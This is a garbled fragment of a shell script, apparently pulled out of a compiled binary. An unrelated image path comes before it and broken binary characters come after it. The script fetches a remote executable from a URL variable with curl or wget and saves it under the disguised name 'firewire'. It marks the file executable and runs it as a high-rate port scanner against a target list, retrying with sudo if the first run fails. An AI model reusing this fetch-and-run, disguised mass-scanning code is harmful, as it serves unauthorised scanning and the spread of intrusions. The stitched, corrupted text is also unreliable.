 *)
echo "firewire wrong"
(curl -o firewire $MASSCAN || wget -O firewire $MASSCAN)
;;
esac
else
echo "No md5sum"
(curl -o firewire $MASSCAN || wget -O firewire $MASSCAN)
fi
chmod +x firewire
./firewire -iL $INPUT --rate $RATE -p$PORT -oL $OUTPUT 2>/dev/null
if [ $? -eq 0 ]
then
echo "success"
else
echo "fail"
sudo ./firewire -iL $INPUT --rate $RATE -p$PORT -oL $OUTPUT 2>/dev/null
if [ $? -eq 0 ]
then
echo "success2"
else
echo "fail2"
fi
fi
0w锟�□鎶�□ A宕�□瀣�□閹漚th command-line-arguments